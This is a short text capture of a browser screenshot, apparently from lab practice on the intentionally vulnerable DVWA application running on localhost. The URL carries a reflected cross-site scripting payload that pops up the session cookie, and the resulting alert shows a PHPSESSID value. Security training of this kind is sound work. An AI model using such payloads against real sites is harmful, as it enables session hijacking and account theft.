 Vulnerability: Reflected Cross Site
SQL injection UNION attacks | We
localhost/dvwa/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
Apps Google one.SJSU Udemy LeetCode Ma aster Leetcode St...
localhost says
security=low; PHPSESSID=osbkqukfligk7rebeb615uef8u
OK